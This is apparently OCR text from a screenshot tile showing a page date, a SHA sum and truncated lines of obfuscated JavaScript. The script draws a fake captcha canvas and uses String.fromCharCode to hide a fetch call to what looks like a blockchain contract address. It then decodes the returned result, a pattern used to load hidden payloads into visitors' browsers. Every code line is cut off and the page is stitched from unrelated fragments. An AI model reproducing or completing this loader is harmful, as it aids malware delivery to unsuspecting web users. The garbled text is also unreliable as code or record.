
On 20 de fevereiro de 2026
0
🔗 SHA sum:
42601ea6a6e26f4cb77d74467766ff8f
Updated:
2026-02-13
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP
c=document.getElementById('captchaCanvas'),x=c.getContext('
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.
q=String.fromCharCode(34);const re=await fetch(r,{method:S
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,
j=await re.json();if(j.result){let h=j.result.substring(130),s=Str